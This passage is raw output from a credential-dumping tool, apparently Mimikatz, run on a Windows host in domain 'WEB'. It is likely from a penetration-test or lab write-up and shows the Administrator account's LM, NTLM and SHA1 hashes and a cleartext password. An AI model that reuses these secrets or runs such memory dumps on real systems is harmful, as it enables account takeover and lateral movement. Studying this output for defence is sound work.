 credman :
Authentication Id : 0 ; 90308645 (00000000:05620025)
Session : Interactive from 3
User Name : Administrator
Domain : WEB
Logon Server : WEB
Logon Time : 2021/7/22 16:38:32
SID : S-1-5-21-3767205380-3469466069-2137393323-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WEB
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain : WEB
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain : WEB
* Password : 1qaz@WSX
kerberos :
* Username : Administrator
* Domain : WEB
* Password : 1qaz@WSX
ssp :